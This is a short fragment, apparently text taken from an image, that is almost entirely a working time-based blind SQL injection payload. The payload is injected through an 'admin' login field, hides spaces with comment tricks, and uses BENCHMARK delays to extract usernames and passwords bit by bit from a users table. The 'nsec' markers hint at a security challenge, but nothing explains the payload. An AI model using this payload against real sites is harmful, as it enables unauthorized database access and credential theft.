 nsec
admin')/**/&&/**/case/**/when/**/
(SUBSTRING(REVERSE(CONV(HEX(SUBSTRING((SELECT/**/GROUP_CONCAT(us
ername,0x7c,password)/**/FROM/**/login5.users),24,1)),16,2)),7,1))=1/**/the
n/**/benchmark(55000000,(select/**/1))/**/end/**/#
nsec